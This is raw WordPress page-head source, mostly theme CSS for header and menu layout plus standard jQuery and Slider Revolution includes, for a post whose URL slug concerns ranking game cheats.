    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/9816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/ranking-all-cheats-game-hacks-speedhack-aimbot/" />
<link rel='shortlink' href='https://foresight.org.in/?p=9816' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Franking-all-cheats-game-hacks-speedhack-aimbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Franking-all-cheats-game-hacks-speedhack-aimbot%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
